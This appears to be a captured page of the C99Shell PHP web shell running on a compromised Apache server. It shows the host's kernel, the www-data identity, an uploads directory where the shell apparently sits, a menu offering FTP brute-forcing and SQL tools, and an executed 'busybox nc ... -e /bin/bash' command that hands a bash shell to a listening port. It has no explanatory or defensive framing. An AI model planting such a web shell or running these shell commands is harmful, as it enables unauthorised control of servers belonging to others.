 !C99Shell v. 2.2 [PHP 8+ Update] [06.10.2025]!
Software: Apache. PHP/8.3.6
uname -a: Linux ip-10-2-2-46 6.14.0-1014-aws #14~24.04.1-Ubuntu SMP Tue Sep 23 14:51:14 UTC 2025
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data),1004(webadmin)
Safe-mode: OFF (not secure)
/var/www/html/uploads/ drwxrws---
Free 13.81 GB of 18.33 GB (75.35%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Logout
Result of execution this command:
busybox nc 127.0.0.1 51230 -e /bin/bash
Execute Display in text-area